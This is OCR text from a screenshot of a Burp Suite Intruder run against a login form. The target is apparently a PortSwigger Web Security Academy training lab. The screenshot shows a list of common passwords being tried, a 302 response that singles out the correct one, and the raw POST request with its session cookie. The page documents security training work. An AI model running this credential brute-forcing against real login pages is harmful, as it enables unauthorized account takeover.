 Attack Save Columns . Intruder attack of https://0a4f00320393a948c27d1751007800d8.web-security-ac.
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
40 40 buster 302 170
0 200 3072
1 1 123456 200 3072
2 2 password 200 3072
3 3 12345678 200 3072
4 4 qwerty 200 3072
5 5 123456789 200 3072
6 6 12345 200 3072
7 7 1234 200 3072
8 8 111111 200 3072
9 9 1234567 200 3072
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host : 0a4f00320393a948c27d1751007800d8.web-security-academy.net
3 Cookie : session =OhQLwBVI8HoTouClOTqXT4qTqNhgMGoq
4 Content-Length : 36
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin : https://0a4f00320393a948c27d1751007800d8.web-security-academy.net
11 Content-Type : application/x-www-form-urlencoded
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
? Search... 0 matches
Finished